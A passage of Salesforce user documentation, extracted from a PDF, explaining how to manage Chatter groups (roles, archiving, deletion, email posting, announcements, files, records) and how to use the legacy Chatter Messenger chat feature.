
- **1.** Click **Change Roles** on a group detail page.
- **2.** To search for members, start typing in the search box. Optionally sort the list by toggling between **Managers** and **All Members**.
- **3.** Select the Manager checkbox for people you want to be managers. If a customer is selected as a manager, they will be able to see people who ask to join the group, even if they aren't in other common groups, and will be able to approve requests.
	- Note: To [change the group owner](#page-3080-0), you must own the group. Users with the "Modify All Data" permission can also change the owner in public and private groups, and users with the "Manage Unlisted Groups" permission can do this for unlisted groups. Click the **Group Settings** link next to the current owner to assign a new owner.

EDITIONS

Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

**4.** Click **Done**.

<span id="page-3083-1"></span>SEE ALSO:

[What happens when the owner of a Chatter group is deactivated?](#page-3083-1)

What happens when the owner of a Chatter group is deactivated?

The deactivated user still owns the group, but a user with the "Modify All Data" permission can assign a new owner for a public or private group. In the case of unlisted groups, a user with the "Manage Unlisted Groups" permission can assign a new owner.

## SEE ALSO:

[Change Chatter Group Roles](#page-3083-0)

## Archiving and Activating Chatter Groups

#### <span id="page-3084-0"></span>Archived Chatter Groups

When a Chatter group is archived, group members can no longer make posts or share files with the group. Previous posts, comments, and files remain available in the group for future reference.

Users can still comment on existing posts, mention people, and search the feed in archived groups. Users can also join and leave archived groups, create reports that include archived groups, and use global search to find archived groups and their content. Group owners and group managers can [archive](#page-3085-0) groups, [activate](#page-3085-1) them, and [enable and disable automatic archiving](#page-3080-0) for groups at any time. Users with the "Modify All Data" permission can perform these actions on public and private groups in their organization, while users with the "Manage Unlisted Groups" permission can perform these actions on unlisted groups.

Archived groups allow users to focus on the active groups in your organization:

**•** Archived groups don't count toward a user's group membership limits.

#### **•** Posts from archived groups don't display in Chatter feeds, unless someone adds a new comment. Posts with new comments display in the All Company feed and the feed of each group member.

- **•** File and feed sharing is limited to active groups only, making group searches more efficient.
- **•** Archived groups display only in My Archived Groups and not in the Active Groups list.
- Example: Archiving the group is useful for groups that have little or no feed activity, but contain useful information that you want to retain. Some examples include:
	- **•** A group that a sales team created while pursuing a deal. Though there probably won't be much group activity after lead conversion, the sales team can still access important information about the customer.
	- **•** A group used for planning a company event. It can be archived after the event to reuse vendor information and planning discussions.
	- **•** A service desk type group used to track key issues for a major deployment for a customer. Archiving it after deployment issues are ironed out still gives support agents access to relevant information for future troubleshooting.
	- When a legacy group is replaced by a new group that serves the same or broader purpose, the legacy group can be archived to redirect traffic to the new group.
	- **•** Team groups can be archived when a team changes or team members leave the company, while preserving team discussions for future reference.

Turning off automatic archiving is useful for groups that aren't updated on a regular basis but contain important information, such as a group used for company-wide announcements. This way groups without activity for more than 90 days won't get archived and users won't miss any important posts.

## EDITIONS

Available in: Salesforce Classic

#### <span id="page-3085-0"></span>Archive Chatter Groups

Archive a group manually or edit automatic archiving settings.

Feed activity in groups is reviewed on a weekly basis. If a group has no new feed posts or comments for 90 consecutive days, the group is archived automatically. Mentioning a group doesn't count as feed activity and doesn't delay group archiving. Group owners, group managers, and users with the "Modify All Data" permission can manually archive or edit automatic archiving settings for groups at any time.

- **1.** Click **Group Settings** on the group detail page in the Salesforce Classic. In the Lightning Experience, click **Edit Group** from the buttons in the group header.
- **2.** Configure archiving for the group in one of two ways:
	- **•** Click **Archive** to archive the group right away.
	- **•** Select **Archive this group if there are no posts or comments for 90 days** and click **Save** to set up automatic archiving.

After you archive a group:

- **•** The publisher on the group page is hidden and members can't create new posts or share files in the group.
- **•** The group no longer appears in the Active Groups filter on the Groups tab.
- **•** Previous group posts and comments no longer appear in the Chatter feed, unless someone adds a new comment. Posts with new comments display in the All Company feed and the feed of each group member.

Use the **My Archived Groups** filter in the Groups list to find the archived groups that you own, manage, or belong to. You can also use global search to find archived groups or associated content. Note that archived groups don't count toward your group membership limit.

#### $\mathbf{z}$ Note:

- **•** Group members don't receive email notifications when a Chatter group they own, manage, or belong to is archived or activated.
- **•** If your administrator disables archiving for groups, you can't archive groups or edit automatic archiving settings. You can activate archived groups at any time, even if the feature is disabled.

#### <span id="page-3085-1"></span>SEE ALSO:

[Archived Chatter Groups](#page-3084-0) [Activate Archived Chatter Groups](#page-3085-1)

#### Activate Archived Chatter Groups

Group owners, group managers, and users with the "Modify All Data" permission can activate an archived Chatter group from the group detail page.

- **1.** Navigate to the group you want to activate.
	- **•** Use the **My Archived Groups** filter on the Groups list view to find the archived groups you own, manage, or belong to.
	- **•** To find other archived groups, use global search, run a report, or ask your administrator for help.
- **2.** Click **Activate** on the group detail page. You can also activate an archived group from the group settings page.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

After a group is activated, the group detail page displays with the publisher enabled so members can create new posts and share files with the group.

Note:

- **•** Group members don't receive email notifications when a Chatter group they own, manage, or belong to is archived or activated.
- **•** You can only activate one group at a time. To activate multiple groups at once, use the Salesforce API.

#### SEE ALSO:

[Archived Chatter Groups](#page-3084-0)

<span id="page-3086-0"></span>[Archive Chatter Groups](#page-3085-0)

## Delete Chatter Groups

Only the group owner and users with the "Modify All Data" permission can delete a group.

In Lightning Experience, you can delete the group by clicking **Delete Group** from the buttons in the group highlights panel.

In Salesforce Classic:

- **1.** Edit the group settings. Click **Group Settings** on a group detail page.
- **2.** Click **Delete**.
- **3.** Click **OK**.

Deleting a group permanently deletes the updates of the group, including any links posted to the group. When you delete a group that includes files, you're not deleting the files, just the references to the files. The files remain in their original location, such as in each file owner's **Owned by Me**. If the files were posted to the group and not shared in other locations, deleting the group also removes

the references to the files. The files remain in the file owner's **Owned by Me**, where they're private but can be shared again later.

Tip: To retain group data for future reference, [archive groups](#page-3085-0) instead of deleting them.  $\bullet$ 

SEE ALSO:

[Archive Chatter Groups](#page-3085-0) [View Where a File is Shared](#page-3144-0)

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

# Working in Chatter Groups

## <span id="page-3087-0"></span>Get Familiar with Your Chatter Group

Click a group's name in a feed, in the Groups list, or on someone's profile to see the group's updates, files, and group members.

How much detail you see and what you can do on a group's page depends on the type of group, whether you're a member, owner or manager of the group, and on your group role.

#### Non-Members of Public Groups

If you're viewing the group detail page of a public group you're not a member of, you can

#### **[Post and comment](#page-3033-0)**

Type an update above the feed or comment below a post in the feed and click **Share**.

#### **[Join the group](#page-61-0)**

Click **Join** to join the group.

#### **View group description and information**

The group description and information display in a separate column next to the feed.

#### **[View the group's members](#page-3089-0)**

The Group Members section shows the group's current members, including any customersinvited to the group.

#### **[View, download, and search files posted to the group](#page-3091-0)**

Files posted to the group feed or shared with the group appear in the Group Files section.

#### **[View the topics the group is talking about](#page-3058-0)**

The group's topics display below posts in the group feed.

#### **[Search for group information](#page-3030-0)**

Click above the feed to search for information in the group.

#### Non-Members of Private Groups

If you're viewing the group detail page of a private group you're not a member of, you can only

#### **[Ask to join the group](#page-61-0)**

Click **Ask to Join** to send an email to the owner and managers of a private group requesting to join.

#### **View the group's picture and description**

The group description displays below the group photo.

#### **[View the group's members](#page-3089-0)**

The Group Members section shows the group's current members, including any customersinvited to the group.

Nonmembers of Unlisted Groups

If you're not a member of an unlisted group, you can't view the group detail page.

Group Members of Public, Private, and Unlisted Groups

When you're a member of a public, private, or unlisted group, you can also

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### **Change Email Settings and In-App Notifications for Salesforce1 Mobile Apps**

In Salesforce Classic, click **Email Me...** to be emailed about activity in the group, either every time someone posts, daily, or weekly. Selecting **Every Post** also turns on in-app notifications for groups in the Salesforce1 mobile apps. To stop receiving email and mobile notifications for the group's activity, click **Turn Off Group Email**. Click **Email Settings** to modify all your Chatter email settings.

In Lightning Experience, click **Email Notifications** from the group highlights panel to modify your group email settings.

#### **Invite People**

If your administrator has enabled invitations, click **Invite People** to [invite people not using Chatter](#page-3066-0) to join the group. For private groups, only the group manager, group owner, or users with the "Modify All Data" permission can invite people. For unlisted groups, only the group manager, group owner, or users with the "Manage Unlisted Groups" permission can invite people.

#### **Leave the group**

Click  $\star$ , or to withdraw a request to join a private group. To leave a group you own, you must first [assign a new owner.](#page-3080-0)

#### Group Owners and Group Managers

When you're the owner or manager of a public, private, or unlisted group, you can also

#### **[Add or remove group members](#page-3089-0)**

#### **Change the group photo**

#### **[Edit group settings](#page-3080-0)**

#### **Edit the Information section**

Click **Add Information** or **i**n the Information section to add additional information for the group's members. You can customize this section, including its title, to say anything you want.

#### **Edit the Description section**

Click **Add Description** or in the Description section to add a description of the group.

#### **[Change member roles](#page-3083-0)**

#### **[Accept or decline requests for private groups](#page-3081-2)**

<span id="page-3088-0"></span>SEE ALSO:

[Group Files Lists](#page-3091-0)

#### View Chatter Group Memberships

The Groups list on your profile shows you the Chatter groups you belong to, sorted by the most recent activity date. You can join or create groups on the groups tab. You can also view the Groups list on other people's profiles to see their group memberships.

Note: On other people's profiles, you can see unlisted group memberships only if you're also a member.

- **•** To view the full list in alphabetical order, click **Show All**.
- **•** To see more of the list, use the **Next** and **Previous** links.
- To leave a group or withdraw a request to join, click **x**.
- **•** To join a public group on another person's groups list, click **Join** .
- **•** To send a request to join a private group on another person's groups list, click **Ask to Join**..

## EDITIONS

Available in: Salesforce Classic

**•** To close the window, click **Done**.

#### SEE ALSO:

[What Your Chatter Group Role Allows You To Do](#page-3082-0)

## <span id="page-3089-0"></span>View Chatter Group Members

The Members section on a Chatter group page shows all of the members of a group, including customers.

- **1.** Click **Show All** in the Members section to view the full group member list in alphabetical order. In the Members window, you can:
	- **•** Filter the list to see all members, managers, or the owner
	- **•** Use the **Next** and **Previous** links to see more of the list
	- **•** Search using the Find Members search box
	- Click **Follow** or **x** next to a person's name to start or stop following them. You can't follow customers.
- **2.** Click **Done** to close the window.

#### Chatter Group Recommendations

Chatter recommends groups that you might want to join based on:

- **•** The popularity of the group determined by the number of members.
- **•** The number of people you're following in the group. Chatter recommends groups with the most members you're following.
- **•** If the group is new (created in the last month).

To see an expanded list of your recommendations, click **More** in the Recommendations section. If no recommendations appear, then you already belong to all the recommended groups. Hover over the recommendations and click  $\mathbb F$  to dismiss them, and they won't appear again.

#### Use Email to Post to Chatter Groups

Email your posts to Chatter groups you have access to.

If your admin has enabled this feature, you can email your posts to any public group. Additionally, your admin can allow you to include attachments. You can email posts to a private or unlisted group only if you're a member. You must use the email address associated with your Salesforce user account.

- **1.** In Salesforce Classic, from the group detail page, click **Post by email** below the group description to launch a blank email to the group using your local email client.
- **2.** Type your message in the email body, including attachments if needed, and send the email. Attachments to the email are added as files in Chatter and shared with the group.

The email content displays as a post on the group detail page. Any hashtags you include in the email body (for example, #TeamExcellence) are converted to topics on the post. If more than one attachment is included with the email, the first attachment is included as part of the post. Additional attachments are added in comments.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

#### EDITIONS

Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

## EDITIONS

Available in: Salesforce Classic

Tip: Save the group's email address as a contact in your mail client or mobile device for easy access in the future. If you copy and paste the mailto: link directly into the contact's email field, some mail clients may consider the link invalid and prevent you from sending email to the contact. Try removing the parenthetical group name from the first part of the email address. For example, remove (My Group) from (My

Group)0f9b000000004cmkaq@post.k-pxyvmac.kp0.chatter.salesforce.com.

The following limitations apply to posting to a group using email:

- The 10,000 character limit for Chatter posts applies to posts created using email. Any text in your email beyond this limit is not included in the post.
- **•** The maximum message size is 25 MB, including text and attachments.
- **•** The email subject is not included in the post.
- **•** You can create text posts using email and include links in the text. You can also include up to 25 attachments. You can't mention people, create polls, or give titles to links when posting to the group by email.
- **•** Character-level formatting, such as the use of bold or different type sizes, is not supported.
- **•** Email addresses must be unique at the group level. If multiple user profiles in your organization use the same email address, and that email address is used to post to a group, then the user profile associated with that particular group is used for the post in the group feed. If the email address is shared between multiple user profiles in the same group, the email is blocked.
- **•** Signature text is treated as part of your post. Default signatures inserted by mobile devices, such as Sent from my iPhone, are automatically removed. Before sending your email, delete custom signatures and any extra text you don't want posted to Chatter. Or, add a separator line to the top of your signature to have it automatically removed. The separator line must have a minimum of one of the following characters:
	- **–** Dash (*-*)
	- **–** Equal sign (*=*)
	- **–** Underscore (*\_*)

You can also use any combination of these characters.

#### Post Announcements in Chatter Groups

Post group announcements to highlight important messages on the group page.

Note: Groups display the global publisher layout by default. If the Announcement action doesn't appear in groups, ask your administrator to override the global publisher and add the Announcement action to a custom group publisher layout.

Only group owners, group managers, and users with the "Modify All Data" permission can post and delete group announcements.

- **1.** On the group page, click **Announcement** in the publisher.
- **2.** Type your message. The character limit is 5,000, and you can include links or mention users and groups in your announcement. Due to space constraints, approximately 137 characters of the announcement displays on the group page. Click **More** to see the rest of the message.
- **3.** Specify an expiration date for the announcement.

#### **4.** Click **Share**.

Group announcements display until 11:59 p.m. on the selected expiration date, unless they're replaced by a new group announcement. Users can discuss, like, and post comments on announcements in the group feed. Group members receive an email notification when you post an announcement, same as for other posts, depending on their selected group email notification frequency.

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Deleting the feed post deletes the announcement. To remove the announcement from the group page without deleting the feed post, click  $\Box$  in the top corner of the announcement, then select the option to dismiss the banner.

#### **Send Email Notifications for Announcements**

Group owners and managers can now send email notifications to all group members for group announcements. Previously, only group members who opted to be notified for each post in the group were notified. Group owners and managers require the "Send announcement emails" permission to do this. If this feature is enabled, select **Email all group members** next to the announcement expiration date to notify all group members.

#### SEE ALSO:

<span id="page-3091-0"></span>[Customize the Chatter Group Layout and Publisher](#page-3450-0)

## Group Files Lists

The Group Files list on a Chatter group page shows the recent files posted to that group.

Hover to see available options or click the file name to go to the file detail page. To see a list of all the files posted to a group, to search for a specific file, or to perform actions on a file, expand the files list **Show All**. The 25 most recently viewed files are listed by default. On this list you can:

- **•** Search for files that have been posted to the group. The list includes files that you and other people have [attached to the Chatter feed on the group](#page-3042-0). The list doesn't include:
	- **–** Documents from the Documents tab.
	- **–** Attachments from the Notes and Attachments related list.
- **•** [Upload private files](#page-3130-0) or upload and share files with [people,](#page-3137-0) [groups,](#page-3136-0) or via a [file link](#page-3139-0).
- **•** [Preview a file](#page-3142-0) without downloading it.
- [Follow and receive updates about a file](#page-3141-0) in the Chatter feed. Click x next to the file you're following to stop receiving updates about the file. (Requires Chatter.)
- Click **•** to download, upload a new version, share with people, groups, or via link, and see sharing settings.
- **•** Click a file name to view the [file detail page](#page-3142-0).
- **•** Click a file owner's name to see his or her profile.

# Note:

- **•** Not all files can be previewed, such as encrypted files, password-protected files, copy-protected PDFs, unknown file types, and any file larger than 25 MB. For files that can't be previewed, the **Preview** option isn't available on feeds or list views, and files appear as generic file type icons in the feed. Some Microsoft Office 2007 features don't display correctly in previews. If a file can be previewed, but a preview doesn't exist, contact your Salesforce administrator who may be able to regenerate the preview.
- **•** Files without a file extension or with an unrecognized file extension show "unknown" in the Type column.

#### SEE ALSO:

[View Chatter Group Members](#page-3089-0)

## EDITIONS

Available in: Salesforce **Classic** 

# Records in Chatter Groups

## Create Records in Chatter Groups

Use the group publisher to create records in Chatter groups.

The actions available to you in the group publisher depend on your permissions, your role in the group, the type of group, and how your administrator has [configured the group publisher](#page-3450-0).

- Depending on how your administrator configures the groups publisher layout, you can create account, contact, lead, opportunity, contract, campaign, case, and custom object records. Other objects aren't supported.
- **•** When you create a record in a group, a record creation post displays several places, including in the group feed, on your profile, in the record feed, and in your company's Chatter feed. Only users with the necessary permissions (via license, profile, permissions, and sharing rules) can view the record and the record creation feed post.



Tip: Filter the group feed to **Show All Updates** to view record creation posts.

• All comments on the record creation post display in the group feed. This includes comments made on the post in the record feed, and those made by users who don't belong to the group.

EDITIONS

Available in: both Salesforce Classic and Lightning **Experience** 

Available in: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

## USER PERMISSIONS

To create a record in Chatter groups:

**•** "Create" on the object

For example, John creates a record in a private group and the record creation post displays in the group feed and in the record feed. Sally isn't a member of the same private group, but she has access to the record detail page and the record feed. Sally comments on the record creation post in the record feed, and it appears in the private group's feed.

**•** Record visibility in groups respects user permissions and sharing access rules in your organization. Group members with permissions can view the record and comment on it from any context (in a group, on the owner's profile, on the record detail page, in the company's Chatter feed).

Group members without permissions, such as Chatter Free users, can't see the record or the record feed in the group or anywhere else.

- **•** You can't create records in groups that allow customers.
- **•** If your administrator has enabled the ability to [add records to groups,](#page-3093-0) as well:
	- **–** Creating a new record within a group automatically creates a group-to-record relationship, same as when you add an existing record.
	- **–** The group records list displays the records you create, in addition to the records you add.

You can [remove records from Chatter groups](#page-3094-0).

## <span id="page-3093-0"></span>Add Existing Records to Chatter Groups

Add records to groups so you can collaborate on and discuss the records as a team.

- **1.** From the group publisher, click **Add Record**.
	- Note: If you don't see this option, your administrator needs to include the Add Record action to the group publisher. Groups that allow customers don't allow you to add records.
- **2.** Select the type of record from the **Record** list.

You can add account, contact, lead, opportunity, contract, campaign, case, and custom object records. Other objects aren't supported.

- **3.** In the blank search field, type the name of the record you want to search for and click .  $\bullet$ . Leave the field blank to search for all available records of the selected type.
- **4.** From the lookup search results list, click the record you want to add to the group to select it.
- **5.** Click **Create**.

A success message confirms when the record is added to the group and the record appears in the Group Records list. If your administrator has added the Groups related list to the record detail page, you can also see the list of groups the record is associated with on the record detail page. There is no limit to the number of records you can add to a group.

Note: Adding a record to a group doesn't affect its visibility. Only users with the necessary permissions (via license, profile, permission sets, or sharing) can see the records in a group. For example, Chatter Free users don't see any records in groups. Or, a user with permissions to view accounts and contacts can't view any case records in the group. This sometimes means that users see fewer records than the actual count indicated on the group records list.

# Example: Here are some ways to use Chatter groups as a collaboration space for records that you're working on.

- **•** A sales team working together on an account can track the related opportunities, contacts, and leads in one group. Team members with permissions can access records directly from the group. New team members can use the group as a one-stop reference to familiarize themselves with historical discussions about the account and its child records.
- **•** Customer service teams can use groups to track the cases they handle. The group can become the team's forum to monitor cases, discuss solutions, and analyze trends in common problem areas.
- **•** Marketing teams can use groups to track their campaigns, plan events, and discuss the potential leads and contacts to invite for the event. Groups also make for a great space to collaborate on marketing content or campaign artifacts.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

## USER PERMISSIONS

To view a group record or add a record to a group:

- **•** "Read" on the record
- **•** Access to the group

## <span id="page-3094-0"></span>Remove Records from Chatter Groups

Remove records you no longer use from your Chatter groups.

Anyone with access to the record in a group can remove it from the group.

- **1.** On the group detail page, click **Show All** next to the Group Records list.
	- $\triangleright$  Note: The group records list appears on the group detail page only if your administrator allows you to add existing records to groups.
- **2.** Optionally, select an option from the **Filter By** list to view records of that type.
- **3.** Find the record you want to remove, then click **Remove** next to the record's name.

Removing a record from a group deletes the group-record relationship, but not the record itself. You can restore the group-record relationship from the Recycle Bin.

## EDITIONS

Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

## USER PERMISSIONS

To remove group records:

- **•** "Read" on the object
- **•** Access to the group

# Chatter Messenger (Chat)

Chat instantly and securely with coworkers. Chatter Messenger is not available in new orgs created after the Spring '16 release.

#### [Using Chatter Messenger](#page-3095-0)

Click the Chat header to expand or minimize chat. To get the most out of your chat experience, click  $\blacksquare$  in the chat list to pop it out to a separate browser window. Then, you can easily chat with people while you browse other sites and use other applications.

#### [Using the Chat List](#page-3095-1)

Tips for using the chat list.

#### [Adding People to the My Favorites List in Chat](#page-3096-0)

The list of people you follow in Chatter can be long. Add up to 100 chats with one or more people to your My Favorites list and they'll always show up at the top of your chat list.

[Removing People from the My Favorites List in Chat](#page-3096-1)

Remove chats with one or multiple people from your My Favorites list if you chat with them less often. People you follow in Chatter will still show up in your People I Follow list.

#### [Changing Your Chat Status](#page-3097-0)

Let people know if you're available to chat, or set your status to **Offline** if you don't want to chat.

#### [Chatting with People](#page-3097-1)

Chat with one or more people in Chatter.

#### [Chat History](#page-3098-0)

View your chat history.

#### [Adding Emoticons to a Chat](#page-3098-1)

Typing certain combinations of letters and punctuation marks inserts a whimsical icon into your chat conversation.

#### [Popping Out Chat Windows](#page-3099-0)

Keep chatting—even when you minimize your browser or use other applications—by popping out a chat or your chat list into a separate browser window.

[Editing Chat Options](#page-3099-1)

[Can I change the sounds I hear in chat?](#page-3100-0)

## <span id="page-3095-0"></span>Using Chatter Messenger

Click the Chat header to expand or minimize chat. To get the most out of your chat experience,

click  $\blacksquare$  in the chat list to pop it out to a separate browser window. Then, you can easily chat with people while you browse other sites and use other applications.

A few considerations apply to using Chatter Messenger:

- **•** Chatter Messenger is not available in new orgs created after the Spring '16 release.
- **•** Your administrator can disable Chatter Messenger at the organization level. In addition, you can access Chatter Messenger only if your administrator has selected "API enabled" in your profile permissions. If you don't see Chatter Messenger when you log in to Salesforce, ask your administrator if they have disabled the feature and granted the necessary permissions to access Chatter Messenger.
- **•** Chatter Messenger is not available with Communities. It is available for internal users only when the organization-wide default for the user object is set to Public Read Only.
- Chatter Messenger is not supported on Microsoft® Internet Explorer® version 7.0. Internet Explorer 7 users appear offline to other Chatter Messenger users.

With chat, you can:

- **•** [Let people know if you're available](#page-3097-0) to chat.
- **•** [Chat with people](#page-3097-1).
- **•** [Add people to](#page-3096-0) and [remove people from](#page-3096-1) your My Favorites list.
- **•** [Pop out your chat](#page-3099-0) to a separate browser window.
- **•** [Use emoticons when you chat](#page-3098-1) with people.
- **•** [Customize your chat options,](#page-3099-1) such as sounds and notifications.
- **•** View your [chat history.](#page-3098-0)

<span id="page-3095-1"></span>SEE ALSO:

[Chatter Messages](#page-3100-1)

# Using the Chat List

Tips for using the chat list.

Note: Chatter Messenger is not available in new orgs created after the Spring '16 release.

- **•** Use the search box at the top of your chat list to quickly find and chat with any online Chatter user, including the people you don't follow.
- **•** Switch between active chats by clicking a chat in the Current Chats list.
- **•** To add someone to your chat list, follow them in Chatter.
- **•** Add people you chat with frequently to your [My Favorites list.](#page-3096-0)
- **Click to [customize your chat options.](#page-3099-1)**
- **•** Click your status at the top of the chat list to [change your chat status](#page-3097-0).

## EDITIONS

Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

## EDITIONS

Available in: Salesforce Classic
**•** When a chat is minimized, you'll see the new message indicator  $\bullet$  for new messages.

SEE ALSO:

[Changing Your Chat Status](#page-3097-0)

## <span id="page-3096-0"></span>Adding People to the My Favorites List in Chat

The list of people you follow in Chatter can be long. Add up to 100 chats with one or more people to your My Favorites list and they'll always show up at the top of your chat list.

- Note: Chatter Messenger is not available in new orgs created after the Spring '16 release.
- In an active chat with one or more people, click  $\otimes$  to save the chat as a favorite.
- **•** You can also click and drag a single person's name from the People I Follow list to the My Favorites list.
- **•** You can rename a chat with multiple people in your My Favorites list. Click **Edit** next to My Favorites, click the multiple-person chat you want to rename, and type a new name. For example, if you have a favorite chat with *Sue, John, Jeff*, you could rename it to *Sales Team*. All names must be unique.

SEE ALSO:

[Using the Chat List](#page-3095-0)

## Removing People from the My Favorites List in Chat

Remove chats with one or multiple people from your My Favorites list if you chat with them less often. People you follow in Chatter will still show up in your People I Follow list.

Note: Chatter Messenger is not available in new orgs created after the Spring '16 release.

- **1.** Next to the My Favorites list, click **Edit**.
- **2.** Next to the name of the chat you want to remove, click the button.
- **3.** When you've finished deleting chats from the list, click **Done** next to the My Favorites list.

You can also remove chats from the My Favorites list by clicking the **interpollation** in an active chat.

#### SEE ALSO:

[Adding People to the My Favorites List in Chat](#page-3096-0)

## **EDITIONS**

Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

### EDITIONS

Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

## <span id="page-3097-0"></span>Changing Your Chat Status

Let people know if you're available to chat, or set your status to **Offline** if you don't want to chat.

People can see your status:

- **•** In their chat lists
- **•** On [your profile](#page-3062-0)
- **•** On people hovers

To change your chat status, click **Available**, **Away**, or **Offline** at the top of your chat list. For example, if your status is set to Available but you don't want to chat with others, click **Available** and choose **Offline**.

Your status automatically changes to idle if you're idle for 15 minutes. To change this setting, click **Chat** > > **[Options](#page-3099-0)**, then select **General Settings**.



SEE ALSO:

[Editing Chat Options](#page-3099-0)

## Chatting with People

Chat with one or more people in Chatter.

Note: Chatter Messenger is not available in new orgs created after the Spring '16 release.

- **1.** Start a chat with any online Chatter user.
	- **•** Use the search box at the top of Chatter Messenger to find and start a chat with anyone in your organization. Alternatively, click a name in the People I Follow or My Favorites list.
	- **•** From a person's profile, click **Start Chat**.
	- From any feed, hover over a person's name and click **Start Chat**.
- **2.** Optionally, add up to 10 people to the chat.
	- **a.** Drag people from your chat list to the active chat, or click  $A$  at the top of the active chat to search for and add any online user in Chatter.
	- **b.** Repeat until you've added everyone you need for the chat.
	- Click  $\bullet$  + to see a list of everyone in the chat.

 $\triangledown$  Note: When you leave a chat with multiple people, the other people in the chat can continue chatting without you. You need to be added back to the chat to participate again.

SEE ALSO:

[Changing Your Chat Status](#page-3097-0)



Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions



Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

## Chat History

View your chat history.

Note: Chatter Messenger is not available in new orgs created after the Spring '16 release.  $\mathcal{A}$ 

When you start a chat with someone, your conversations with them from the last 72 hours are automatically shown. Conversations older than 72 hours are deleted and can't be retrieved. To see a list of all conversations from the last 72 hours:

- **1.** Click the Chat header to expand the chat window.
- **2.** Click  $\circled{0}$ .
- **3.** Click someone's name to see your chat history with them.

#### <span id="page-3098-0"></span>SEE ALSO:

[Using Chatter Messenger](#page-3095-1)

## Adding Emoticons to a Chat

Typing certain combinations of letters and punctuation marks inserts a whimsical icon into your chat conversation.

Note: Chatter Messenger is not available in new orgs created after the Spring '16 release.  $\mathbb{Z}$ 

The following emoticons are available.



You can turn off emoticons in **Chat** >  $\bullet$  > **[Options](#page-3099-0)**.

SEE ALSO:

[Editing Chat Options](#page-3099-0)

## EDITIONS

Available in: Salesforce **Classic** 

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

## **EDITIONS**

Available in: Salesforce **Classic** 

## Popping Out Chat Windows

Keep chatting—even when you minimize your browser or use other applications—by popping out a chat or your chat list into a separate browser window.

 $\mathbb{Z}$ Note: Chatter Messenger is not available in new orgs created after the Spring '16 release.

- Click **in** in the top-right corner of an active chat or the entire chat list to pop it out.
- **Click in the top-right corner of a popped-out chat or chat list to pop it back in to your** Salesforce screen.

#### SEE ALSO:

<span id="page-3099-0"></span>[Editing Chat Options](#page-3099-0)

## Editing Chat Options

Note: Chatter Messenger is not available in new orgs created after the Spring '16 release.

To edit your chat options, click in the top-right corner of the chat window, then click **Options**.

**1** Tip: When you click  $\bullet$ , you can also quickly toggle the visibility of My Favorites, People I **Follow**, and **Offline People** in your chat list. You can also toggle the options to **Play sounds** and **Show emoticons**.

## General Settings



EDITIONS

Available in: Salesforce **Classic** 

